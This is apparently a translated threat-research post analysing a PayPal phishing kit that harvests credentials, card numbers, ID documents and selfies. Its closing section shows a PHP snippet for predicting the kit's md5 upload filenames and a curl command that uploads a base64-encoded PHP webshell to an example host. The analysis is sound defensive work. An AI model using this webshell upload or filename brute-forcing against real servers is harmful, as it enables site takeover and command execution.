

Por que não vincular um endereço de e-mail à sua conta do PayPal? Isso daria ao invasor um token de acesso a qualquer conta de e-mail que você escolhesse vincular. Como você pode ver abaixo, o agente de ameaças usou um exemplo de um e-mail que ele criou para mostrar credenciais (Figura 11). Após uma investigação mais aprofundada, o site Gamad.com está off-line há algum tempo. Suponho que ele tenha sido configurado para coletar credenciais ou um serviço legítimo que tenha sido comprometido.

Fig. 11: Vincular sua conta de e-mail

Fig. 11: Vincular sua conta de e-mail

Nesse ponto, o agente de ameaças agora possui credenciais, informações completas de cartão de crédito, número de previdência social e muito mais. E ainda não terminou.





Essas próximas telas coletam documentos de identificação oficiais e pedem uma selfie para validar a identidade da vítima (Figuras 12 e 13). Essa é uma técnica de segurança mais recente usada por lugares como o IRS, que poderia ganhar ainda mais a confiança da vítima que chegou até este ponto. Apesar de o kit não ter acesso à câmera para tirar uma selfie (como normalmente é visto em usos legítimos dessa técnica de verificação), isso pode realmente criar ainda mais confiança do usuário. Isso pode ser visto como prova de legitimidade, pois as organizações que empregam essas técnicas geralmente têm programas de segurança bastante sofisticados em vigor.

Fig. 12: Uploads de documentos de identidade

Fig. 12: Uploads de documentos de identidade

Fig. 13: Upload de ID com uma selfie

Fig. 13: Upload de ID com uma selfie

Carregar documentos oficiais e tirar uma selfie para verificá-los é algo bem maior para uma vítima do que apenas perder informações do cartão de crédito. Isso pode ser usado para criar contas de negociação de criptomoedas no o nome da vítima. Essas podem então ser usadas para lavar dinheiro, burlar impostos ou fornecer anonimato para outros crimes cibernéticos.

Neste ponto, a vítima forneceu praticamente todos os tipos de informações confidenciais necessárias para impor o roubo completo de identidade (Figura 14).

Fig. 14: Outra tela para dar à vítima uma falsa sensação de segurança

Fig. 14: Outra tela para dar à vítima uma falsa sensação de segurança

Exploração de upload de arquivo

Curiosamente, o recurso de upload de arquivo também contém uma vulnerabilidade que pode permitir que outro invasor carregue uma webshell e sequestre o website infectado. O nome do arquivo é criado usando um md5sum de um carimbo de data/hora. Embora o carimbo de data/hora que está sendo usado seja preciso em milissegundos, isso pode dar ao invasor um espaço de chave pesquisável de md5sums para verificar ao procurar o nome do arquivo do webshell carregado.

O código de criação de arquivo usa a data e a hora com os segundos desde o UNIX epoch para gerar um md5sum para um nome de arquivo. Isso nos dá um espaço de chave pesquisável a partir do momento em que carregamos nosso arquivo até o momento em que o carregamento termina. Use a função modificada do código original abaixo para criar uma tabela arco-íris de hashes md5. Em seguida, verificamos cada um deles com uma solicitação GET para uma resposta 200.

<?php

$t=microtime(true);

$micro=sprintf("%06d",($t - floor($t))* 1000000);

$today=date("m.d.y.h.i.s.U".$micro,$t);

$name=hash('md5',$today);

echo $today,"->",$name ;

?>

$ php time.php

Carimbo de data/hora :06.24.22.09.40.31.1656078031551004 md5sum :1b0d96dbd15a1885b905c0bdb8c1e9bc

A cadeia de caracteres criada para md5 sum é composta por uma data, hora epoch e microssegundos. Podemos criar essa cadeia de caracteres usando a função bash expr `date +%s%N` / 1000 e, em seguida, concatená-la até a data e hora até os segundos. Em seguida, geramos todos os incrementos de tempo entre quando o arquivo foi carregado pela primeira vez no servidor e quando foi concluído. Testei isso na prática, mas à medida que a latência da rede aumenta, o espaço principal também se multiplica. Cada segundo tem um milhão de nomes de arquivo md5sum possíveis com base em microssegundos. Esse é um espaço de chave relativamente pequeno se apenas alguns segundos passarem entre quando iniciamos o carregamento do arquivo e quando ele é concluído. É algo que em que poderíamos usar força bruta com tempo suficiente.

Exploração

Um script curl simples pode ser usado para carregar um webshell pequeno codificado em base64 assim que o nome do arquivo for encontrado.

$ curl -d 'doc_type=Passport&images%5B%5D=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGFzc3RocnUoJF9HRVRbJ2knXSk7ID8+%2BCg%3D%3D' -v http://example/tmp/extra/stockers/step7.php

Conclusão

Olhando para esse kit de uma perspectiva externa, pode parecer óbvio que ele não é legítimo. Se você entrou no website do PayPal recentemente, você saberia que esta não é uma página real: O PayPal vincula diretamente os cartões de crédito e as informações bancárias, permite uma senha única para login e nunca solicita seu PIN de caixa eletrônico. No entanto, o elemento de engenharia social aqui é o que torna este kit bem-sucedido.

Atualmente, as pessoas julgam marcas e empresas no que diz respeito a suas medidas de segurança. Não só é comum verificar sua identidade de várias maneiras, como também é uma expectativa ao fazer login em sites com informações ultrassensíveis, como empresas financeiras ou de saúde.

Ao usar captcha imediatamente, informando à vítima que houve uma atividade incomum na conta e reforçando a "confiança" ao utilizar "novas medidas de segurança", como o fornecimento de um documento de identidade oficial, eles fazem com que a vítima se sinta em um cenário legítimo. Os mesmos métodos que podem garantir a segurança de uma identidade podem, em última análise, levar ao roubo total de identidade, não apenas aos números de cartão de crédito, mas às contas de criptomoeda e a qualquer outra coisa que o agente de ameaça queira obter.

À medida que as medidas de segurança continuam avançando, os invasores também avançam, assim como a quantidade de informações pessoais que eles podem coletar. Com mais e mais cobertura sobre segurança na mídia e no local de trabalho, as pessoas estão mais cientes do que nunca, o que aumenta a aposta dos criminosos que procuram algum tipo de ganho.